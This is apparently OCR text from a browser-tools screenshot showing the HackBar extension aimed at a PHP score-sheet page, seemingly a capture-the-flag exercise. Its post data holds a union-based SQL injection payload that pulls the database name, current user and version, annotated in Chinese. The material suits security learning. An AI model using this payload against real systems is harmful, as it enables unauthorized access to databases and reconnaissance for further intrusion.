 查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://123.206.87.240:8002/chengjidan/index.php
Split URL
查询当前数据库名
Execute
查询数据库版本
Post data Referer User Agent Cookies Clear All
id=-1' union select 1,database(),user(),version()#
查询当前用户名